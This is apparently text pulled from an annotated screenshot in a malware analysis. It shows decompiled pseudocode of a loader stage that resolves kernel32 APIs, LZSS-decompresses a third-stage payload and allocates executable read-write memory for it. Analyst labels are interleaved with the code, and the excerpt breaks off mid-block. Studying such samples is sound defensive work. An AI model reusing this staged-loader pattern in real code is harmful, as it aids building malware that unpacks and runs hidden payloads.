 result = obtain_kernel32dll();
v3 = 0;
Retrieve kernel32 dll
if ( !result )
return result;
RWX_buffer = 0;
Resolve Virtual APIs
resolve_imports(result, &init_struct->apis.VirtualAlloc_0, &imports);
result = (imports.LocalAlloc_0)(LMEM_ZEROINIT, init_struct->stage3_size);
local_buffer = result;
if ( !result )
return result;
const_1CAE4h = init_struct->stage3_size;
if ( const_1CAE4h == lzss_decompress(
Decompress Third Stage
&imports,
(init_struct + init_struct->stage2_start - 8),
init_struct->stop_word,
result,
init_struct->stage3_size)
&& const_1CAE4h > 0x28
&& *(local_buffer + 3) > 0x28u )
{
RWX_buffer = (imports.VirtualAlloc_0)(0, local_buffer[3], MEM_COMMIT, PAGE_EXECUTE_READWRITE);